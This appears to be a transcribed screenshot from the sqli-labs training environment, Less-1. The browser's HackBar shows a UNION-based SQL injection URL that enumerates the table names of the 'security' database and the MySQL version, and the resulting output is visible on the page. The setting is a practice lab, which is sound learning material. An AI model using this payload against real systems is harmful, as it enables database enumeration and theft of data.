 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:5.5.53
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.253.150/sqli-labs/Less-1/?id=--1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),version()--+